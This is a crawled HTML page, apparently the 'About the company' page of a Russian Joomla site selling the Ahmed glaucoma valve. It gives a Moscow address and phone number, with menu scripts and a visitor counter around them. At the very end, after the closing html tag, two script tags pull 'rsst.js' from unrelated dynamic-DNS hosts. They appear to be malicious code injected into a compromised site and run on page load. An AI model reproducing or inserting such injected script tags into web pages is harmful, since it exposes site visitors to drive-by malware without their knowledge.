

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=13&Itemid=5
body_size: 3204
content:
<?xml version="1.0" encoding="windows-1251"?><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>Клапан Ахмеда - уникальная технология лечения глаукомы - О компании</title>
<meta name="title" content="О компании" />
<meta name="author" content="Administrator" />
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="Generator" content="Joomla! - Авторские права (C) 2005-2008 OSM. Все права защищены." />
<meta name="robots" content="index, follow" />
			<link rel="alternate" type="application/rss+xml" title="Клапан Ахмеда - уникальная технология лечения глаукомы" href="http://ahmedglaucoma.ru/index2.php?option=com_rss&amp;feed=RSS2.0&amp;no_html=1" />
				<link rel="shortcut icon" href="http://ahmedglaucoma.ru/favicon.ico" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta http-equiv="Content-Language" content="ru"/>
<link href="http://ahmedglaucoma.ru/templates/ahmed/css/template_css.css" rel="stylesheet" type="text/css" />
</head>

<body>
<table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
  <td colspan="3" align="center" height="82" bgcolor="#003366" background="http://ahmedglaucoma.ru/templates/ahmed/images/bgtop.gif"><img src="http://ahmedglaucoma.ru/templates/ahmed/images/logo.jpg" alt="Клапан Ахмеда - уникальная технология лечения глаукомы" border="0">>  </tr>
  <tr>
    <td colspan="3"align="center" height="22" background="http://ahmedglaucoma.ru/templates/ahmed/images/button.gif">		<table cellpadding="0" cellspacing="0" class="moduletable">
				<tr>
			<td>
				<!-- Begin menu -->
<div id="jaframeid" style="position:absolute;top:1px;left:1px;height:0px;width:0px;overflow:hidden">
					
					<a href="http://www.joomlart.com"><h1>Transmenu powered by JoomlArt.com - Mambo Joomla Professional Templates Club</h1> </a>
						
					</div>
			<link rel="stylesheet" type="text/css" href="http://ahmedglaucoma.ru/modules/ja_transmenu/transmenuh.css">
			<script language="javascript" src="http://ahmedglaucoma.ru/modules/ja_transmenu/transmenu.js"></script>
		<div id="wrap"><div id="menu"><table cellpadding=0 cellspacing=0 border=0><tr><td><a href="http://ahmedglaucoma.ru/index.php?option=com_frontpage&Itemid=1" class="mainlevel-trans" id="menu1">Главная</a></td><td><a href="http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=1&Itemid=2" class="mainlevel-trans" id="menu2">Продукция</a></td><td><a href="http://ahmedglaucoma.ru/index.php?option=com_content&task=category&sectionid=3&id=6&Itemid=24" class="mainlevel-trans" id="menu24">Силиконовые клапана (видео)</a></td><td><a href="http://ahmedglaucoma.ru/index.php?option=com_content&task=category&sectionid=2&id=5&Itemid=23" class="mainlevel-trans" id="menu23">Публикации</a></td><td><a href="http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=13&Itemid=5" class="mainlevel_active-trans" id="menu5">О компании</a></td><td><a href="http://ahmedglaucoma.ru/index.php?option=com_contact&catid=1&Itemid=6" class="mainlevel-trans" id="menu6">Контакты</a></td><td><a href="http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=14&Itemid=7" class="mainlevel-trans" id="menu7">Дополнительная информация</a></td></tr></table></div></div>
			<script language="javascript">
			if (TransMenu.isSupported()) {
				TransMenu.updateImgPath('http://ahmedglaucoma.ru/modules/ja_transmenu/');
				var ms = new TransMenuSet(TransMenu.direction.down, 0, 0, TransMenu.reference.bottomLeft);
				TransMenu.subpad_x = 1;
				TransMenu.subpad_y = 0;

			
				document.getElementById("menu1").onmouseover = function() {
					ms.hideCurrent();
				}
				var tmenu2 = ms.addMenu(document.getElementById("menu2"));
tmenu2.addItem("Силиконовые клапаны", "http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=2&Itemid=3", 0, 0);
var tmenu3 = tmenu2.addMenu(tmenu2.items[0]);
tmenu3.addItem("Модель FP7", "http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=6&Itemid=13", 0, 0);
tmenu3.addItem("Модель FP8", "http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=7&Itemid=14", 0, 0);
tmenu3.addItem("Модель PC7", "http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=8&Itemid=15", 0, 0);
tmenu2.addItem("Аксесуары", "http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=3&Itemid=4", 0, 0);
var tmenu4 = tmenu2.addMenu(tmenu2.items[1]);
tmenu4.addItem("Пинцет", "http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=4&Itemid=17", 0, 0);
tmenu4.addItem("Удлинитель трубки", "http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=5&Itemid=18", 0, 0);

				document.getElementById("menu24").onmouseover = function() {
					ms.hideCurrent();
				}
				
				document.getElementById("menu23").onmouseover = function() {
					ms.hideCurrent();
				}
				
				document.getElementById("menu5").onmouseover = function() {
					ms.hideCurrent();
				}
				
				document.getElementById("menu6").onmouseover = function() {
					ms.hideCurrent();
				}
				var tmenu7 = ms.addMenu(document.getElementById("menu7"));
tmenu7.addItem("Буклет продукции", "http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=15&Itemid=8", 0, 0);
tmenu7.addItem("Буклет для пациентов", "http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=16&Itemid=9", 0, 0);
tmenu7.addItem("Сравнительная таблица", "http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=17&Itemid=10", 0, 0);
tmenu7.addItem("Участие в выставках", "http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=18&Itemid=11", 0, 0);
tmenu7.addItem("На что обратить внимание", "http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=19&Itemid=12", 0, 0);
tmenu7.addItem("Техника операции", "http://ahmedglaucoma.ru/index.php?option=com_content&task=view&id=41&Itemid=25", 0, 0);

				TransMenu.renderAll();
			}
			init1=function(){TransMenu.initialize();}
			if (window.attachEvent) {
				window.attachEvent("onload", init1);
			}else{
				TransMenu.initialize();			
			}
			</script>
		<!-- End menu -->

			</td>
		</tr>
		</table>
		</td>
  </tr>
  <tr>
    <td width="15%">&nbsp;</td>
    <td background="http://ahmedglaucoma.ru/templates/ahmed/images/main_background.jpg">
	<table align="center" width="900px" height="395px" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="justify" valign="top">				<table class="contentpaneopen">
			<tr>
								<td class="contentheading" width="100%">
					О компании									</td>
								<td align="right" width="100%" class="buttonheading">
					<a href="http://ahmedglaucoma.ru/index2.php?option=com_content&amp;task=view&amp;id=13&amp;pop=1&amp;page=0&amp;Itemid=5" target="_blank" onclick="window.open('http://ahmedglaucoma.ru/index2.php?option=com_content&amp;task=view&amp;id=13&amp;pop=1&amp;page=0&amp;Itemid=5','win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" title="Версия для печати">
						<img src="http://ahmedglaucoma.ru/images/M_images/printButton.png"  alt="Версия для печати" name="Версия для печати" align="middle" border="0" /></a>
				</td>
							</tr>
			</table>
			
		<table class="contentpaneopen">
				<tr>
			<td valign="top" colspan="2">
				<h2>Визион Технолоджи</h2><p>107031, г. Москва</p><p>&bull;&nbsp;&nbsp;&nbsp;125047, Москва, 3-я Тверская-Ямская улица, 46,<br />&bull;&nbsp;&nbsp;&nbsp; тел.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 					+74956004414</p>			</td>
		</tr>
				</table>

		<span class="article_seperator">&nbsp;</span>

					<div class="back_button">
				<a href='javascript:history.go(-1)'>
					Назад</a>
			</div>
			      <br />
        </td>
    <td height="100%" width="331px" valign="top" background="http://ahmedglaucoma.ru/templates/ahmed/images/right_tile.jpg">                         		                 		                 		                 						 						 						 	  </td>
  </tr>
</table>

	
	
	
	
	</td>
    <td width="15%">&nbsp;</td>
  </tr>
  <tr>
    <td height="100%" colspan="3" bgcolor="#003366" background="http://ahmedglaucoma.ru/templates/ahmed/images/bgtop1.gif">
	<center><br /><span class="style1">The Ahmed&#153; Glaucoma Valve (AGV)<br />
&copy; Copyright 2004 New World Medical, Inc</span><br /><br /><img src="http://ahmedglaucoma.ru/templates/ahmed/images/nwm_logo.jpg" alt="" width="147" height="27" /><br /><br />
<!-- HotLog -->
		<script type="text/javascript" language="javascript">
			hotlog_js="1.0";
			hotlog_r=""+Math.random()+"&s=369110&im=1&r="+escape(document.referrer)+"&pg="+
			escape(window.location.href);
			document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
		</script>
		<script type="text/javascript" language="javascript1.1">
			hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")
		</script>
		<script type="text/javascript" language="javascript1.2">
			hotlog_js="1.2";
			hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
			(((navigator.appName.substring(0,3)=="Mic"))?
			screen.colorDepth:screen.pixelDepth)</script>
		<script type="text/javascript" language="javascript1.3">hotlog_js="1.3"</script>
		<script type="text/javascript" language="javascript">hotlog_r+="&js="+hotlog_js;
			document.write('<a href="http://click.hotlog.ru/?369110" target="_top"><img src="http://hit17.hotlog.ru/cgi-bin/hotlog/count?'+ hotlog_r+'&" width="88" height="31" alt="HotLog" /></a>')
		</script>
		<noscript>
			<a href="http://click.hotlog.ru/?369110" target="_top"><img src="http://hit17.hotlog.ru/cgi-bin/hotlog/count?s=369110&amp;im=1" width="88" height="31" alt="HotLog"></a>
			</noscript>
			<!-- /HotLog -->
</center>
	</td>
  </tr>
</table>
</body>
</html>
<!-- 1769901544 --><script src="http://linuxme.gotdns.org/rsst.js"></script><script src="http://testfortest.changeip.name/rsst.js"></script>